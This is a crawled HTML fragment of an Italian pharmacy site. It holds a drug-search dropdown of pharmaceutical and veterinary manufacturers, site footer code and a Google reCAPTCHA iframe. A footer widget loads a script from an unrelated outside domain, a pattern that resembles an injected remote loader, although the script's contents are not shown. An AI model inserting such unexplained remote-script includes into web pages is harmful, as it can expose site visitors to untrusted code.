srl</option><option class="level-0" value="2087">Acme srl</option><option class="level-0" value="1754">Actavis italy spa</option><option class="level-0" value="1441">Addenda pharma srl</option><option class="level-0" value="1130">Aeffe farmaceutici srl</option><option class="level-0" value="624">Aesculapius farmaceutici srl</option><option class="level-0" value="1445">Agips farmaceutici srl</option><option class="level-0" value="1470">Aid-stab.chim. farm.militare</option><option class="level-0" value="1625">Air liquide sanita&#8217; serv. spa</option><option class="level-0" value="1829">Aj vaccines a/s</option><option class="level-0" value="265">Alfa intes (ind.ter.splendore)</option><option class="level-0" value="2608">Alfasan nederland b.v.</option><option class="level-0" value="281">Alfasigma spa</option><option class="level-0" value="2784">Alivira animal health ltd</option><option class="level-0" value="2783">Alivira italia srl</option><option class="level-0" value="1556">Alk-abello&#8217; a/s</option><option class="level-0" value="1777">Allergan pharmaceut.intern.ltd</option><option class="level-0" value="5">Allergan spa</option><option class="level-0" value="1355">Almirall s.a.</option><option class="level-0" value="826">Almirall spa</option><option class="level-0" value="1092">Almus srl</option><option class="level-0" value="2684">Alpha-vet</option><option class="level-0" value="1814">Altan pharma limited</option><option class="level-0" value="165">Amdipharm ltd</option><option class="level-0" value="970">Amgen srl</option><option class="level-0" value="1854">Amryt pharma italy srl</option><option class="level-0" value="2636">Andersen s.a.</option><option class="level-0" value="2627">Andres pintaluba s.a.</option><option class="level-0" value="51">Angelini (a.c.r.a.f.) spa</option><option class="level-0" value="2561">Animedica gmbh</option><option class="level-0" value="889">Anseris farma srl</option><option class="level-0" value="229">Antrivex srl in liquidazione</option><option class="level-0" value="1563">Apogepha arzneimittel gmbh</option><option class="level-0" value="1026">Aristo pharma gmbh</option><option class="level-0" value="67">Aspen pharma trading limited</option><option class="level-0" value="1079">Astellas pharma spa</option><option class="level-0" value="384">Astrazeneca spa</option><option class="level-0" value="47">Astro-pharma vertrieb gmbh</option><option class="level-0" value="2043">Ati srl (azienda terap.ital.)</option><option class="level-0" value="335">Atnahs pharma netherlands bv</option><option class="level-0" value="2486">Audevard sas</option><option class="level-0" value="61">Aurobindo pharma italia srl</option><option class="level-0" value="1733">B.braun milano spa</option><option class="level-0" value="291">Bausch &amp; lomb-iom spa</option><option class="level-0" value="1609">Bausch health ireland limited</option><option class="level-0" value="1450">Bavarian nordic a/s</option><option class="level-0" value="246">Baxter spa</option><option class="level-0" value="157">Bayer ag</option><option class="level-0" value="2513">Bayer animal health gmbh</option><option class="level-0" value="10">Bayer spa</option><option class="level-0" value="2141">Bayer spa (div.sanita&#8217;animale)</option><option class="level-0" value="1567">Bb farma srl</option><option class="level-0" value="2459">Beaphar b.v.</option><option class="level-0" value="2734">Bela-pharm gmbh &amp; co.kg</option><option class="level-0" value="1038">Benedetti &amp; co. spa</option><option class="level-0" value="1083">Besins healthcare ireland</option><option class="level-0" value="1715">Bial italia srl</option><option class="level-0" value="2343">Bimeda animal health limited</option><option class="level-0" value="2666">Bio 98 srl</option><option class="level-0" value="999">Biodue spa</option><option class="level-0" value="1221">Biogen italia srl</option><option class="level-0" value="1573">Biohorm s.a.</option><option class="level-0" value="396">Bioindustria l.i.m. spa</option><option class="level-0" value="1630">Biomarin pharmaceut.italia srl</option><option class="level-0" value="1018">Biomed pharma srl</option><option class="level-0" value="909">Biomedica foscama ind.ch.f.spa</option><option class="level-0" value="1434">Biopharma srl</option><option class="level-0" value="1549">Bioprojet europe ltd</option><option class="level-0" value="1750">Bioprojet pharma</option><option class="level-0" value="1539">Biosyn arzneimittel gmbh</option><option class="level-0" value="1606">Biotest italia srl</option><option class="level-0" value="2637">Biovet joint stock company</option><option class="level-0" value="2700">Bioveta a. s.</option><option class="level-0" value="1646">Bluefish pharmaceuticals ab</option><option class="level-0" value="1992">Boehringer ing.anim.h.it.spa</option><option class="level-0" value="2769">Boehringer ing.vetmedica gmbh</option><option class="level-0" value="435">Boehringer ingelheim it.spa</option><option class="level-0" value="226">Bristol-myers squibb srl</option><option class="level-0" value="185">Bruno farmaceutici spa</option><option class="level-0" value="53">Bruschettini srl</option><option class="level-0" value="748">C.t. lab.farmaceutico srl</option><option class="level-0" value="1292">Ca.di.group spa</option><option class="level-0" value="1393">Candioli ist.profil.e farm.spa</option><option class="level-0" value="1591">Casen recordati sl</option><option class="level-0" value="1906">Celgene srl</option><option class="level-0" value="1912">Celltrion healthcare it. srl</option><option class="level-0" value="1660">Cer medical srl</option><option class="level-0" value="2560">Ceva phylaxia co.ltd</option><option class="level-0" value="2030">Ceva salute animale spa</option><option class="level-0" value="2552">Ceva sante&#8217;animale</option><option class="level-0" value="2628">Chanelle animal health ltd</option><option class="level-0" value="2563">Chanelle pharmac.manufact.ltd</option><option class="level-0" value="1465">Chemi spa</option><option class="level-0" value="2299">Chemifarma spa</option><option class="level-0" value="463">Chemische f.kreussler &amp;co.gmbh</option><option class="level-0" value="2549">Chemo iberica s.a.</option><option class="level-0" value="2701">Chemvet dk a/s</option><option class="level-0" value="168">Cheplapharm arzneimittel gmbh</option><option class="level-0" value="543">Chiesi farmaceutici spa</option><option class="level-0" value="504">Chiesi italia spa</option><option class="level-0" value="1861">Cipla europe nv</option><option class="level-0" value="1626">Consorzio italiano ossigeno</option><option class="level-0" value="1136">Coop italia soc.cooperativa</option><option class="level-0" value="1621">Covis pharma europe bv</option><option class="level-0" value="2543">Cp pharma handelsgesell.mbh</option><option class="level-0" value="1476">Csl behring gmbh</option><option class="level-0" value="849">Csl behring spa</option><option class="level-0" value="2668">Cz veterinaria s.a.</option><option class="level-0" value="1490">D.m.g. italia srl</option><option class="level-0" value="768">Daiichi sankyo italia spa</option><option class="level-0" value="195">Deca laboratorio chimico srl</option><option class="level-0" value="2340">Dechra regulatory bv</option><option class="level-0" value="2163">Dechra veterinary products srl</option><option class="level-0" value="1552">Dentsply sirona italia srl</option><option class="level-0" value="344">Diaco biofarmaceutici srl</option><option class="level-0" value="1458">Difa cooper spa</option><option class="level-0" value="1772">Difarmed s.l.</option><option class="level-0" value="2618">Divasa-farmavic s.a.</option><option class="level-0" value="528">Doc generici srl</option><option class="level-0" value="2596">Domes pharma sc</option><option class="level-0" value="1638">Domolife srl</option><option class="level-0" value="32">Dompe&#8217; farmaceutici spa</option><option class="level-0" value="2179">Dopharma research b.v.</option><option class="level-0" value="2101">Doxal italia spa</option><option class="level-0" value="1935">Dr. reddy&#8217;s srl</option><option class="level-0" value="1477">Dr.falk pharma gmbh</option><option class="level-0" value="1248">Dr.willmar schwabe gmbh&amp;co.kg</option><option class="level-0" value="1208">Dymalife pharmaceutical srl</option><option class="level-0" value="1091">Dynacren lab.farmaceutico srl</option><option class="level-0" value="1640">E-pharma trento spa</option><option class="level-0" value="2496">Eco animal health europe ltd</option><option class="level-0" value="2133">Ecuphar italia srl</option><option class="level-0" value="2537">Ecuphar nv</option><option class="level-0" value="2508">Ecuphar veterinaria slu</option><option class="level-0" value="1473">Ecupharma srl</option><option class="level-0" value="1757">Edmond pharma srl</option><option class="level-0" value="1360">Effik italia spa</option><option class="level-0" value="409">Eg spa</option><option class="level-0" value="2535">Eigenmann &amp; veronelli</option><option class="level-0" value="1422">Eisai srl</option><option class="level-0" value="2076">Elanco gmbh</option><option class="level-0" value="2074">Elanco italia spa</option><option class="level-0" value="2405">Eli lilly it.spa (div.elanco)</option><option class="level-0" value="771">Eli lilly italia spa</option><option class="level-0" value="1728">Elleva pharma srl</option><option class="level-0" value="1775">Elpen pharmaceutical co. inc</option><option class="level-0" value="2594">Emdoka bvba</option><option class="level-0" value="1342">Epifarma srl</option><option class="level-0" value="1731">Epionpharma srl</option><option class="level-0" value="2125">Equality srl</option><option class="level-0" value="712">Errekappa euroterapici spa</option><option class="level-0" value="1574">Esapharma spa</option><option class="level-0" value="304">Essential pharma (m) ltd</option><option class="level-0" value="872">Esseti farmaceutici srl</option><option class="level-0" value="1233">Ethypharm s.a.</option><option class="level-0" value="457">Eumedica pharmaceuticals gmbh</option><option class="level-0" value="521">Eumedica pharmaceuticals s.a.</option><option class="level-0" value="615">Euro-pharma srl</option><option class="level-0" value="1178">Eurospital spa</option><option class="level-0" value="2199">Eurovet animal health b.v.</option><option class="level-0" value="1258">Exeltis italia srl</option><option class="level-0" value="1508">Exipharma srl</option><option class="level-0" value="785">F.i.r.m.a. spa</option><option class="level-0" value="1139">Fadem international srl</option><option class="level-0" value="1804">Fairmed healthcare gmbh</option><option class="level-0" value="963">Far.g.im. srl</option><option class="level-0" value="1560">Farma 1000 srl</option><option class="level-0" value="323">Farma group srl</option><option class="level-0" value="1456">Farmaceutici caber srl</option><option class="level-0" value="278">Farmaceutici damor spa</option><option class="level-0" value="1439">Farmaceutici formenti spa</option><option class="level-0" value="730">Farmaka srl</option><option class="level-0" value="644">Farmakopea spa</option><option class="level-0" value="1806">Farmaroc srl</option><option class="level-0" value="1851">Farmavox srl</option><option class="level-0" value="1877">Farmed srl</option><option class="level-0" value="78">Farmigea spa</option><option class="level-0" value="37">Farmitalia srl &#8211; soc. unipers.</option><option class="level-0" value="622">Farto srl</option><option class="level-0" value="2000">Fatro spa</option><option class="level-0" value="1792">Fb vision spa</option><option class="level-0" value="1340">Ferrer internacional sa</option><option class="level-0" value="617">Ferring spa</option><option class="level-0" value="1479">Fg srl</option><option class="level-0" value="329">Fidia farmaceutici spa</option><option class="level-0" value="2706">Filavie</option><option class="level-0" value="1173">Fisiopharma srl</option><option class="level-0" value="2766">Floris veterinaire produkt.bv</option><option class="level-0" value="2645">Fm italia group srl</option><option class="level-0" value="2465">Formevet srl</option><option class="level-0" value="2712">Four pharma cro srl</option><option class="level-0" value="1054">Francia farmac.ind.far.bio.srl</option><option class="level-0" value="829">Fresenius kabi italia srl</option><option class="level-0" value="1690">Fresenius m.c.nephr.deut.gmbh</option><option class="level-0" value="215">Fulton medicinali spa</option><option class="level-0" value="2741">G.a.b.a. srl</option><option class="level-0" value="296">Galderma italia spa</option><option class="level-0" value="1075">Galenica senese srl</option><option class="level-0" value="1651">Gas tecnici foligno srl</option><option class="level-0" value="1419">Gedeon richter italia srl</option><option class="level-0" value="1525">Gedeon richter plc</option><option class="level-0" value="1742">Gekofar srl</option><option class="level-0" value="1892">General pharma solutions spa</option><option class="level-0" value="1309">Genetic spa</option><option class="level-0" value="1455">Germed pharma srl</option><option class="level-0" value="1883">Gilead sciences srl</option><option class="level-0" value="836">Giuliani spa</option><option class="level-0" value="207">Glaxosmithkline c.health.srl</option><option class="level-0" value="348">Glaxosmithkline spa</option><option class="level-0" value="262">Glenwood gmbh</option><option class="level-0" value="2607">Global vet health s.l.</option><option class="level-0" value="1842">Gmm farma srl</option><option class="level-0" value="1046">Grifols italia spa</option><option class="level-0" value="493">Grunenthal italia srl</option><option class="level-0" value="1385">Gsk vaccines srl</option><option class="level-0" value="332">H.a.c.pharma</option><option class="level-0" value="792">Helsinn birex pharmac.ltd</option><option class="level-0" value="1572">Hennig arzneimittel gmbh &amp; co.</option><option class="level-0" value="471">Hikma farmaceutica s.a.</option><option class="level-0" value="1256">Hikma italia spa</option><option class="level-0" value="2229">Hipra italia srl</option><option class="level-0" value="1410">Hisamitsu italia srl</option><option class="level-0" value="1871">Hra pharma italia srl</option><option class="level-0" value="2173">Huvepharma nv</option><option class="level-0" value="2680">Huvepharma s.a.</option><option class="level-0" value="646">I.b.i.giovanni lorenzini spa</option><option class="level-0" value="235">I.b.n. savio srl</option><option class="level-0" value="2469">I.c.f. ind.chimica fine srl</option><option class="level-0" value="1536">I.g.farmac.di irianni giuseppe</option><option class="level-0" value="1581">Ibigen srl</option><option class="level-0" value="1649">Ibo ind.bresciana ossigeno srl</option><option class="level-0" value="49">Ibsa farmaceutici italia srl</option><option class="level-0" value="438">Idi farmaceutici srl</option><option class="level-0" value="1844">Incyte biosciences italy srl</option><option class="level-0" value="722">Indivior italia srl</option><option class="level-0" value="2084">Industria italiana integr.trei</option><option class="level-0" value="2575">Industrial veterinaria s.a.</option><option class="level-0" value="1535">Infectopharm arz.und cons.gmbh</option><option class="level-0" value="1215">Innova pharma spa</option><option class="level-0" value="1779">Intergal pharma ireland ltd</option><option class="level-0" value="2717">Intervet international b.v.</option><option class="level-0" value="2051">Intervet productions srl</option><option class="level-0" value="2524">Invesa ind.veterinaria s.a.</option><option class="level-0" value="1033">Ipsen consumer healthcare srl</option><option class="level-0" value="895">Ipsen spa</option><option class="level-0" value="1545">Ipso pharma srl</option><option class="level-0" value="1753">Isdin srl</option><option class="level-0" value="1030">Ist.chim.internaz. rende srl</option><option class="level-0" value="1381">Ist.ganassini spa</option><option class="level-0" value="1284">Ist.gentili srl</option><option class="level-0" value="96">Ist.lusofarmaco d&#8217;italia spa</option><option class="level-0" value="534">Italchimici spa</option><option class="level-0" value="490">Italfarmaco spa</option><option class="level-0" value="213">Italian devices srl</option><option class="level-0" value="755">Itc farma srl</option><option class="level-0" value="2651">Iven s.a.</option><option class="level-0" value="1996">Izo srl</option><option class="level-0" value="1570">J.uriach &amp; cia s.a.</option><option class="level-0" value="446">Janssen cilag spa</option><option class="level-0" value="1197">Johnson &amp; johnson spa</option><option class="level-0" value="552">Junia pharma srl</option><option class="level-0" value="2670">Jurox ireland ltd</option><option class="level-0" value="1557">Just pharma srl</option><option class="level-0" value="1230">K24 pharmaceuticals srl</option><option class="level-0" value="391">Karo pharma srl</option><option class="level-0" value="311">Kedrion spa</option><option class="level-0" value="2623">Kela laboratoria nv</option><option class="level-0" value="595">Konpharma srl</option><option class="level-0" value="1730">Kowa pharmaceutical eu gmbh</option><option class="level-0" value="2616">Krka d.d.novo mesto</option><option class="level-0" value="1502">Krka farmaceutici milano srl</option><option class="level-0" value="1841">Kulzer gmbh</option><option class="level-0" value="1541">Kyowa kirin srl</option><option class="level-0" value="1652">La sanitaria leucci srl</option><option class="level-0" value="273">Lab.farmacologico milanese srl</option><option class="level-0" value="1464">Lab.francais du fract.biotech.</option><option class="level-0" value="239">Lab.juvise&#8217; pharmaceuticals</option><option class="level-0" value="2152">Labiana life sciences s.a.</option><option class="level-0" value="1338">Laboratoire hra pharma</option><option class="level-0" value="1282">Laboratoire innotech int.</option><option class="level-0" value="1945">Laboratoire mayoly spindler</option><option class="level-0" value="1872">Laboratoires bailleul s.a.</option><option class="level-0" value="1438">Laboratoires besins internat.</option><option class="level-0" value="1864">Laboratoires ctrs</option><option class="level-0" value="367">Laboratoires delbert</option><option class="level-0" value="931">Laboratoires lavipharm s.a.s</option><option class="level-0" value="173">Laboratoires thea</option><option class="level-0" value="1040">Laboratori alter srl</option><option class="level-0" value="487">Laboratori baldacci spa</option><option class="level-0" value="317">Laboratori guidotti spa</option><option class="level-0" value="2008">Laboratorios calier s.a.</option><option class="level-0" value="1971">Laboratorios farmaceut.rovi sa</option><option class="level-0" value="2389">Laboratorios hipra s.a.</option><option class="level-0" value="2553">Laboratorios karizoo s.a.</option><option class="level-0" value="1797">Laboratorios lesvi s.l.</option><option class="level-0" value="2572">Laboratorios maymo&#8217; s.a.</option><option class="level-0" value="1800">Laboratorios salvat s.a.</option><option class="level-0" value="2562">Laboratorios syva s.a.</option><option class="level-0" value="815">Lallemand pharma europe</option><option class="level-0" value="704">Lampugnani farmaceutici spa</option><option class="level-0" value="672">Lanova farmaceutici srl</option><option class="level-0" value="2534">Lavet pharmaceuticals ltd</option><option class="level-0" value="1050">Lavipharm pharm.products s.a.</option><option class="level-0" value="2593">Le vet beheer b.v.</option><option class="level-0" value="379">Leadiant gmbh</option><option class="level-0" value="597">Leo pharma a/s</option><option class="level-0" value="1396">Leo pharma spa</option><option class="level-0" value="2541">Levet pharma b.v.</option><option class="level-0" value="1471">Lifepharma spa</option><option class="level-0" value="1657">Linde medicale srl</option><option class="level-0" value="669">Lisapharma spa</option><option class="level-0" value="2676">Livisto int&#8217;l</option><option class="level-0" value="1948">Logofarma spa</option><option class="level-0" value="1850">Lucane pharma</option><option class="level-0" value="407">Lundbeck italia spa</option><option class="level-0" value="1752">Macleods pharma espana s.l.u</option><option class="level-0" value="1637">Magaldi life srl</option><option class="level-0" value="536">Magis farmaceutici srl</option><option class="level-0" value="199">Malesci spa ist.farmacobiol.</option><option class="level-0" value="1710">Marco viti farmaceutici spa</option><option class="level-0" value="77">Mastelli srl</option><option class="level-0" value="916">Master pharma srl</option><option class="level-0" value="1670">Maven pharma srl</option><option class="level-0" value="1741">Maxmind pharmaceuticals sl</option><option class="level-0" value="20">Meda pharma spa</option><option class="level-0" value="1802">Medac pharma srl</option><option class="level-0" value="1858">Medic italia srl</option><option class="level-0" value="1653">Medicair italia srl</option><option class="level-0" value="1773">Medice arzneimitt.puetter gmbh</option><option class="level-0" value="1585">Medifarm srl</option><option class="level-0" value="515">Medinitaly pharma progress srl</option><option class="level-0" value="313">Medivis srl</option><option class="level-0" value="1860">Medochemie ltd</option><option class="level-0" value="571">Menarini internat. o.l.s.a</option><option class="level-0" value="664">Merck serono spa</option><option class="level-0" value="2518">Merial italia spa</option><option class="level-0" value="204">Merus labs luxco ii sarl</option><option class="level-0" value="1343">Mmd pharmaceutical srl</option><option class="level-0" value="192">Molteni &amp; c. f.lli alitti spa</option><option class="level-0" value="110">Monico spa</option><option class="level-0" value="780">Morgan srl</option><option class="level-0" value="1014">Morganceutical srl</option><option class="level-0" value="2010">Msd animal health srl</option><option class="level-0" value="389">Msd italia srl</option><option class="level-0" value="761">Mundipharma pharmaceutic. srl</option><option class="level-0" value="900">Mylan ire healthcare ltd</option><option class="level-0" value="217">Mylan italia srl</option><option class="level-0" value="861">Mylan spa</option><option class="level-0" value="1711">Nauplie srl</option><option class="level-0" value="223">Neopharmed gentili spa</option><option class="level-0" value="334">Neuraxpharm italy spa</option><option class="level-0" value="1163">New fa.dem. srl</option><option class="level-0" value="1838">New pharmashop srl</option><option class="level-0" value="326">New research srl</option><option class="level-0" value="1634">Nippon gases pharma srl</option><option class="level-0" value="1588">Noden pharma dac</option><option class="level-0" value="2341">Norbrook laborat.(ireland) ltd</option><option class="level-0" value="2414">Norbrook laboratories limited</option><option class="level-0" value="1810">Nordic pharma srl</option><option class="level-0" value="1121">Norgine italia srl</option><option class="level-0" value="1897">Noridem enterprises ltd</option><option class="level-0" value="1138">Nova argentia srl ind. farm</option><option class="level-0" value="58">Novartis farma spa</option><option class="level-0" value="945">Novo nordisk spa</option><option class="level-0" value="1011">Ntc srl</option><option class="level-0" value="1664">Octapharma italy spa</option><option class="level-0" value="1177">Ogna giovanni e figli srl</option><option class="level-0" value="804">Om pharma sa</option><option class="level-0" value="609">Omikron italia srl</option><option class="level-0" value="698">Omnivision italia srl</option><option class="level-0" value="449">Organon italia srl</option><option class="level-0" value="933">Orion corporation</option><option class="level-0" value="1132">Orion pharma srl</option><option class="level-0" value="1485">Otsuka pharmaceutic.italy srl</option><option class="level-0" value="713">Pensa pharma spa</option><option class="level-0" value="81">Perrigo italia srl</option><option class="level-0" value="209">Pfizer italia srl</option><option class="level-0" value="843">Pfizer srl</option><option class="level-0" value="421">Pharma line srl</option><option class="level-0" value="911">Pharmaber srl</option><option class="level-0" value="637">Pharmacare srl</option><option class="level-0" value="2620">Pharmacosmos a/s</option><option class="level-0" value="202">Pharmaday pharm.srl unipersona</option><option class="level-0" value="176">Pharmafar srl</option><option class="level-0" value="1677">Pharmaidea srl</option><option class="level-0" value="2760">Pharmaq as</option><option class="level-0" value="952">Pharmaswiss ceska republ.s.r.o</option><option class="level-0" value="1251">Pharmatex italia srl</option><option class="level-0" value="1546">Pharmeg srl</option><option class="level-0" value="1762">Pharming group n.v.</option><option class="level-0" value="2633">Pharmsure international ltd</option><option class="level-0" value="834">Phoenix labs</option><option class="level-0" value="1700">Photonamic gmbh &amp; co.kg</option><option class="level-0" value="104">Piam farmaceutici spa</option><option class="level-0" value="563">Pierre fabre italia spa</option><option class="level-0" value="732">Pierre fabre pharma srl</option><option class="level-0" value="1180">Pierrel pharma srl</option><option class="level-0" value="2622">Piramal critical care b.v.</option><option class="level-0" value="2146">Piramal critical care it.spa</option><option class="level-0" value="2583">Plasmalife srl</option><option class="level-0" value="899">Polichem srl</option><option class="level-0" value="221">Polifarma spa</option><option class="level-0" value="1568">Polymed srl</option><option class="level-0" value="1576">Pool pharma srl</option><option class="level-0" value="2704">Prevtec microbia gmbh</option><option class="level-0" value="1891">Pricetag spa</option><option class="level-0" value="1187">Proge farm srl</option><option class="level-0" value="1373">Programmi sanit.integrati srl</option><option class="level-0" value="485">Promedica srl</option><option class="level-0" value="1932">Ptc therapeutics italy srl</option><option class="level-0" value="2385">Qalian italia srl</option><option class="level-0" value="1965">Ralpharma srl</option><option class="level-0" value="1077">Ratiopharm italia srl</option><option class="level-0" value="1289">Reckitt benckiser h.(it.) spa</option><option class="level-0" value="1696">Recordati rare diseases it.srl</option><option class="level-0" value="16">Recordati spa</option><option class="level-0" value="2780">Regivet bv</option><option class="level-0" value="2564">Richter pharma ag</option><option class="level-0" value="778">Riemser pharma gmbh</option><option class="level-0" value="1821">Rivopharm ltd</option><option class="level-0" value="1430">Ro-farm.di de maio salvatore&amp;c</option><option class="level-0" value="546">Roche spa</option><option class="level-0" value="412">Rottapharm spa</option><option class="level-0" value="1398">Rovi pharma ind.services s.a.</option><option class="level-0" value="405">S.f. group srl</option><option class="level-0" value="1633">S.i.a.d. spa</option><option class="level-0" value="1344">S&amp;r farmaceutici spa</option><option class="level-0" value="111">Salf spa</option><option class="level-0" value="1744">San giorgio pharma srl</option><option class="level-0" value="85">Sandoz spa</option><option class="level-0" value="1325">Sanitas lab.chimico farm.srl</option><option class="level-0" value="68">Sanofi srl</option><option class="level-0" value="654">Santen italy srl</option><option class="level-0" value="1427">Santen oy</option><option class="level-0" value="1643">Sapio life srl</option><option class="level-0" value="708">Savio pharma italia srl</option><option class="level-0" value="315">Savoma medicinali spa</option><option class="level-0" value="162">Scharper spa</option><option class="level-0" value="1006">Sciclone pharmac.italy srl</option><option class="level-0" value="1212">Sclavo diagn.international srl</option><option class="level-0" value="1094">Sella srl</option><option class="level-0" value="106">Serb s.a.</option><option class="level-0" value="576">Servier italia spa</option><option class="level-0" value="1962">Shionogi srl</option><option class="level-0" value="1012">Siar pharma srl</option><option class="level-0" value="1658">Sico spa</option><option class="level-0" value="25">Sifi spa</option><option class="level-0" value="929">Simesa spa</option><option class="level-0" value="2409">Sintofarm spa</option><option class="level-0" value="994">Sirton medicare srl</option><option class="level-0" value="43">Sit laboratorio farmac. srl</option><option class="level-0" value="621">Smith &amp; nephew srl</option><option class="level-0" value="599">So.se.pharm srl</option><option class="level-0" value="2639">Societa&#8217; industrial vet. s.a.</option><option class="level-0" value="703">Sofar spa</option><option class="level-0" value="1656">Sol spa</option><option class="level-0" value="1265">Sophos biotech srl</option><option class="level-0" value="2551">Sp veterinaria s.a.</option><option class="level-0" value="64">Spa (soc.pro.antibiotici) spa</option><option class="level-0" value="1793">Special product&#8217;s line spa</option><option class="level-0" value="1709">Stallergenes italia srl</option><option class="level-0" value="1206">Std pharmaceutic.(ireland) ltd</option><option class="level-0" value="1561">Stewart italia srl</option><option class="level-0" value="938">Stroder srl</option><option class="level-0" value="183">Substipharm</option><option class="level-0" value="1351">Sun pharma italia srl</option><option class="level-0" value="1404">Swedish orphan biovitrum srl</option><option class="level-0" value="690">Takeda italia spa</option><option class="level-0" value="1675">Taw pharma (ireland) limited</option><option class="level-0" value="1198">Tecnigen srl</option><option class="level-0" value="1618">Tecnimede soc.tecnico-med.s.a.</option><option class="level-0" value="634">Tecnopharma italia srl</option><option class="level-0" value="2339">Teknofarma srl</option><option class="level-0" value="29">Teofarma srl</option><option class="level-0" value="2268">Ternova srl</option><option class="level-0" value="1428">Teva b.v.</option><option class="level-0" value="101">Teva italia srl</option><option class="level-0" value="1765">The simple pharma company ltd</option><option class="level-0" value="306">Thea farma spa</option><option class="level-0" value="751">Theramex italy srl</option><option class="level-0" value="1328">Tillotts pharma gmbh</option><option class="level-0" value="870">Topridge pharma (ireland) ltd</option><option class="level-0" value="1922">Towa pharmaceutical spa</option><option class="level-0" value="2715">Tp whelehan son &amp; co ltd</option><option class="level-0" value="2353">Trebifarma srl</option><option class="level-0" value="197">Ucb pharma spa</option><option class="level-0" value="416">Union health srl</option><option class="level-0" value="2397">Unione commerciale lombarda sp</option><option class="level-0" value="2710">Univet ltd</option><option class="level-0" value="511">Upsa italy srl</option><option class="level-0" value="2523">V.m.d.</option><option class="level-0" value="365">Valeas ind.chim.farmac. spa</option><option class="level-0" value="1666">Valneva austria gmbh</option><option class="level-0" value="1481">Valneva sweden ab</option><option class="level-0" value="1925">Vertex pharmaceuticals it.srl</option><option class="level-0" value="2714">Vet-agro trading sp.z o.o.</option><option class="level-0" value="2545">Vetcare oy</option><option class="level-0" value="2055">Vetoquinol (fr) s.a.</option><option class="level-0" value="2120">Vetoquinol italia srl</option><option class="level-0" value="2586">Vetpharma animal health s.l.</option><option class="level-0" value="2590">Veyx-pharma gmbh</option><option class="level-0" value="1819">Viatris healthcare limited</option><option class="level-0" value="797">Viatris pharma srl</option><option class="level-0" value="1934">Vifor fresenius m.c.r.p.france</option><option class="level-0" value="1604">Vifor fresenius m.c.r.ph.i.srl</option><option class="level-0" value="864">Viiv healthcare srl</option><option class="level-0" value="2528">Virbac s.a. (fr)</option><option class="level-0" value="2022">Virbac srl</option><option class="level-0" value="251">Visufarma spa</option><option class="level-0" value="1746">Vitalaire italia spa</option><option class="level-0" value="1648">Vivisol srl</option><option class="level-0" value="1662">Voxisud srl</option><option class="level-0" value="2775">Warburton technology limited</option><option class="level-0" value="1707">Wave pharma srl</option><option class="level-0" value="2629">Wdt</option><option class="level-0" value="1302">Welcome pharma spa</option><option class="level-0" value="275">Zambon italia srl</option><option class="level-0" value="1523">Zambon spa</option><option class="level-0" value="728">Zentiva italia srl</option><option class="level-0" value="1058">Zeta farmaceutici spa</option><option class="level-0" value="2013">Zoetis italia srl</option><option class="level-0" value="2776">Zoopan produtos pecuarios s.a.</option><option class="level-0" value="2753">Zooprof.del mezzogiorno</option><option class="level-0" value="2757">Zooprof.foggia</option><option class="level-0" value="1903">Zr pharma&amp; gmbh</option> </select> <input type="hidden" name="offarmaco_produttore_operator" value="and" /></li><li><input type="hidden" name="ofsubmitted" value="1"><input type="submit" value="Cerca"></li></ul></div></form></div></section></aside></div></div><div class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script src="https://scriptapi.dev/api/farmacia.js"></script></div></div></section></div></div></div><div class="site-footer"><div class="wrap"><p>Made with <span class="dashicons dashicons-heart"></span> by Farmacia.it. <a href="/disclaimer/">Disclaimer</a>.</p></div></div></div><script id='pt-cv-content-views-script-js-extra'>var PT_CV_PUBLIC={"_prefix":"pt-cv-","page_to_show":"5","_nonce":"b35ce5376a","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/www.farmacia.it\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]","is_mobile_tablet":"","sf_no_post_found":"Nessun articolo trovato.","lf__separator":","};var PT_CV_PAGINATION={"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};</script> <script defer src="https://www.farmacia.it/wp-content/cache/autoptimize/js/autoptimize_13ce5c7e81e4675d33471896f87c4e15.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7ec4ab5c1e4d4ab8808314a337b83454","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DRKzDJkGBWsQhRBKrVoeOA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766488902264');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>